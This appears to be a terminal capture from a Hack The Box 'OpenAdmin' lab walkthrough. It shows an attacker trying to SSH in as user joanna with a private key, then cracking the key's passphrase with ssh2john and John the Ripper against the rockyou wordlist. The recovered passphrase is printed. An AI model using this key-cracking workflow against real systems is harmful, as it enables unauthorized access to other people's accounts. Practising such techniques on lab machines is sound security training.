 ┌──(root㉿kali)-[~/Hack_The_Box/OpenAdmin]
└─# ssh -i id_rsa joanna@10.129.23.96
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
joanna@10.129.23.96's password:
Permission denied, please try again.
joanna@10.129.23.96's password:
┌──(root㉿kali)-[~/Hack_The_Box/OpenAdmin]
└─# ssh2john id_rsa > id_rsa.hash
┌──(root㉿kali)-[~/Hack_The_Box/OpenAdmin]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (id_rsa)
1g 0:00:00:01 DONE (2025-07-20 06:44) 0.7194g/s 6888Kp/s 6888Kc/s 6888KC/s bloodofyouth..bloodmabite
Use the "--show" option to display all of the cracked passwords reliably
Session completed.